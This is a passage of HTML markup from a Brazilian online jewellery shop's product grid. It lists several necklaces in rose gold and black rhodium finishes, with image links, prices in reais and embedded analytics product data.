					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pedra-grande-ouro-rose-pedra-fancy-yellow-semijoias-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Luxuoso Zirconias Na Corrente Pingente Grande Retangular Amarelo Ouro Rose" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pedra-grande-ouro-rose-pedra-fancy-yellow-semijoias-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pedra-grande-ouro-rose-pedra-fancy-yellow-semijoias-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pedra-grande-ouro-rose-pedra-fancy-yellow-semijoias-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ouro-rose-com-pedra-citrino-amarela-e-colar-longo-tiffany-amarelo-rose-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Luxuoso Zirconias Na Corrente Pingente Grande Retangular Amarelo Ouro Rose" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ouro-rose-com-pedra-citrino-amarela-e-colar-longo-tiffany-amarelo-rose-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ouro-rose-com-pedra-citrino-amarela-e-colar-longo-tiffany-amarelo-rose-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ouro-rose-com-pedra-citrino-amarela-e-colar-longo-tiffany-amarelo-rose-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-luxuoso-zirconias-na-corrente-pingente-grande-retangular-amarelo-ouro-rose/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Luxuoso Zirconias Na Corrente Pingente Grande Retangular Amarelo Ouro Rose</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>172,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10117,&quot;item_id&quot;:10117,&quot;item_name&quot;:&quot;Colar Luxuoso Zirconias Na Corrente Pingente Grande Retangular Amarelo Ouro Rose&quot;,&quot;sku&quot;:&quot;3998-D&quot;,&quot;price&quot;:172,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:10117,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-luxuoso-zirconias-na-corrente-pingente-grande-retangular-amarelo-ouro-rose\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:13,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-10116 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-ouro-rose product_cat-colares-tiffany product_tag-joias-modernas product_tag-joias-ouro-rose product_tag-joias-para-festas product_tag-joias-quadrada product_tag-rubelita product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-pedra-grande-retangular-rubelita-em-ouro-rose-semi-joia-luxo/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ouro-rose-semijoias-finas-pingente-grande-rubi-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Pedra Grande Retangular Rubelita Em Ouro Rose Semi Joia Luxo" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ouro-rose-semijoias-finas-pingente-grande-rubi-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ouro-rose-semijoias-finas-pingente-grande-rubi-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ouro-rose-semijoias-finas-pingente-grande-rubi-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-pedra-grande-retangular-rubelita-em-ouro-rose-semi-joia-luxo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Pedra Grande Retangular Rubelita Em Ouro Rose Semi Joia Luxo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>172,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10116,&quot;item_id&quot;:10116,&quot;item_name&quot;:&quot;Colar Pedra Grande Retangular Rubelita Em Ouro Rose Semi Joia Luxo&quot;,&quot;sku&quot;:&quot;3995-D&quot;,&quot;price&quot;:172,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:10116,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-pedra-grande-retangular-rubelita-em-ouro-rose-semi-joia-luxo\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:14,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-9365 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio-negro product_cat-colares-tiffany product_tag-joias-classicas product_tag-joias-delicadas product_tag-joias-para-festas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-quadrada product_tag-joias-rodio-negro product_tag-rubelita has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-quadrado-rubi-leitoso-rodio-negro-galeria-cravejada-semi-joia/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-quadradinho-rubi-semijoias-finas-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Quadrado Rubi Leitoso Rodio Negro Galeria Cravejada Semi Joia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-quadradinho-rubi-semijoias-finas-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-quadradinho-rubi-semijoias-finas-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-quadradinho-rubi-semijoias-finas-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colares-com-pingente-quadradinho-delicados-rodio-negro-waufen-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Quadrado Rubi Leitoso Rodio Negro Galeria Cravejada Semi Joia" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colares-com-pingente-quadradinho-delicados-rodio-negro-waufen-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colares-com-pingente-quadradinho-delicados-rodio-negro-waufen-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colares-com-pingente-quadradinho-delicados-rodio-negro-waufen-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-quadrado-rubi-leitoso-rodio-negro-galeria-cravejada-semi-joia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Quadrado Rubi Leitoso Rodio Negro Galeria Cravejada Semi Joia</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>163,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9365,&quot;item_id&quot;:9365,&quot;item_name&quot;:&quot;Colar Quadrado Rubi Leitoso Rodio Negro Galeria Cravejada Semi Joia&quot;,&quot;sku&quot;:&quot;3279-D&quot;,&quot;price&quot;:163,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:9365,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-quadrado-rubi-leitoso-rodio-negro-galeria-cravejada-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:15,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-9417 status-publish last instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio product_cat-colares-tiffany product_tag-citrino-amarelo product_tag-joias-classicas product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-de-gota-alongada-amarela-fusion-rodio-semi-joias-finas/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-alongada-amarela-fusion-prata-corrente-tiffany-semi-joias-luxo-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar De Gota Alongada Amarela Fusion Rodio Semi Joias Finas" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-alongada-amarela-fusion-prata-corrente-tiffany-semi-joias-luxo-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-alongada-amarela-fusion-prata-corrente-tiffany-semi-joias-luxo-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-alongada-amarela-fusion-prata-corrente-tiffany-semi-joias-luxo-1-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-alongada-amarela-fusion-prata-corrente-tiffany-semi-joias-luxo-1-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-alongada-amarela-fusion-prata-corrente-tiffany-semi-joias-luxo-1-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-alongada-amarela-fusion-prata-corrente-tiffany-semi-joias-luxo-1-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-alongada-amarela-fusion-prata-corrente-tiffany-semi-joias-luxo-1-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-alongada-amarela-fusion-prata-corrente-tiffany-semi-joias-luxo-1.jpg 1200w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-chave-de-coracao-amarela-e-colar-gota-amarela-fusion-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar De Gota Alongada Amarela Fusion Rodio Semi Joias Finas" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-chave-de-coracao-amarela-e-colar-gota-amarela-fusion-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-chave-de-coracao-amarela-e-colar-gota-amarela-fusion-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-chave-de-coracao-amarela-e-colar-gota-amarela-fusion-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-de-gota-alongada-amarela-fusion-rodio-semi-joias-finas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar De Gota Alongada Amarela Fusion Rodio Semi Joias Finas</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>98,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9417,&quot;item_id&quot;:9417,&quot;item_name&quot;:&quot;Colar De Gota Alongada Amarela Fusion Rodio Semi Joias Finas&quot;,&quot;sku&quot;:&quot;3438-D&quot;,&quot;price&quot;:98,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:9417,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-de-gota-alongada-amarela-fusion-rodio-semi-joias-finas\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:16,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-8607 status-publish first instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio-negro product_cat-colares-tiffany product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-quadrada product_tag-joias-rodio-negro product_tag-safira product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-moderno-quadradinho-safira-tiffany-negro-rachel-apollonio/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-pingente-quadrado-azul-safira-rodio-negro-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Moderno Quadradinho Safira Tiffy Negro Rachel Apollonio" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-pingente-quadrado-azul-safira-rodio-negro-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-pingente-quadrado-azul-safira-rodio-negro-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-pingente-quadrado-azul-safira-rodio-negro-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/choker-rodio-negro-e-colares-azuis-semijoias-da-moda-2-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Moderno Quadradinho Safira Tiffy Negro Rachel Apollonio" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/choker-rodio-negro-e-colares-azuis-semijoias-da-moda-2-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/choker-rodio-negro-e-colares-azuis-semijoias-da-moda-2-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/choker-rodio-negro-e-colares-azuis-semijoias-da-moda-2-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-moderno-quadradinho-safira-tiffany-negro-rachel-apollonio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Moderno Quadradinho Safira Tiffy Negro Rachel Apollonio</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>168,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8607,&quot;item_id&quot;:8607,&quot;item_name&quot;:&quot;Colar Moderno Quadradinho Safira Tiffy Negro Rachel Apollonio&quot;,&quot;sku&quot;:&quot;2197-D&quot;,&quot;price&quot;:168,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:8607,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-moderno-quadradinho-safira-tiffany-negro-rachel-apollonio\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:17,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-7978 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio-negro product_cat-colares-tiffany product_tag-cristal product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio-negro product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-gota-cristal-com-corrente-tiffany-curta-rodio-negro/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-curto-com-pedra-cristal-rodio-negro-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Gota Cristal Com Corrente Tiffany Curta Rodio Negro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-curto-com-pedra-cristal-rodio-negro-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-curto-com-pedra-cristal-rodio-negro-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-curto-com-pedra-cristal-rodio-negro-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-gota-cristal-com-corrente-tiffany-curta-rodio-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Gota Cristal Com Corrente Tiffany Curta Rodio Negro</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>155,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:7978,&quot;item_id&quot;:7978,&quot;item_name&quot;:&quot;Colar Gota Cristal Com Corrente Tiffany Curta Rodio Negro&quot;,&quot;sku&quot;:&quot;0995-D&quot;,&quot;price&quot;:155,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:7978,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-gota-cristal-com-corrente-tiffany-curta-rodio-negro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:18,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-7977 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio-negro product_cat-colares-tiffany product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio-negro product_tag-rubi product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-gota-grande-curto-zirconia-rubi-leitosa-rodio-negro/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-curto-rodio-negro-com-zirconia-rubi-semijoia-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Gota Grande Curto Zirconia Rubi Leitosa Rodio Negro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-curto-rodio-negro-com-zirconia-rubi-semijoia-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-curto-rodio-negro-com-zirconia-rubi-semijoia-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-curto-rodio-negro-com-zirconia-rubi-semijoia-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-gota-grande-curto-zirconia-rubi-leitosa-rodio-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Gota Grande Curto Zirconia Rubi Leitosa Rodio Negro</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>155,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:7977,&quot;item_id&quot;:7977,&quot;item_name&quot;:&quot;Colar Gota Grande Curto Zirconia Rubi Leitosa Rodio Negro&quot;,&quot;sku&quot;:&quot;0992-D&quot;,&quot;price&quot;:155,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:7977,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-gota-grande-curto-zirconia-rubi-leitosa-rodio-negro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:19,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-9635 status-publish last instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio-negro product_cat-colares-tiffany product_tag-joias-de-coracao product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio-negro product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-semi-joia-fina-de-coracao-rubelita-corrente-tiffany-rodio-negro/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-rubi-corrente-tiffany-rodio-negro-semi-joias-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Semi Joia Fina De Coração Rubelita Corrente Tiffy Rodio Negro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-rubi-corrente-tiffany-rodio-negro-semi-joias-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-rubi-corrente-tiffany-rodio-negro-semi-joias-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-rubi-corrente-tiffany-rodio-negro-semi-joias-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/mix-de-colares-rubis-banho-rodio-negro-semijoias-de-luxo-3-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Semi Joia Fina De Coração Rubelita Corrente Tiffy Rodio Negro" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/mix-de-colares-rubis-banho-rodio-negro-semijoias-de-luxo-3-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/mix-de-colares-rubis-banho-rodio-negro-semijoias-de-luxo-3-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/mix-de-colares-rubis-banho-rodio-negro-semijoias-de-luxo-3-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-semi-joia-fina-de-coracao-rubelita-corrente-tiffany-rodio-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Semi Joia Fina De Coração Rubelita Corrente Tiffy Rodio Negro</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>148,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9635,&quot;item_id&quot;:9635,&quot;item_name&quot;:&quot;Colar Semi Joia Fina De Cora\u00e7\u00e3o Rubelita Corrente Tiffy Rodio Negro&quot;,&quot;sku&quot;:&quot;3239-D&quot;,&quot;price&quot;:148,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:9635,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-semi-joia-fina-de-coracao-rubelita-corrente-tiffany-rodio-negro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:20,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
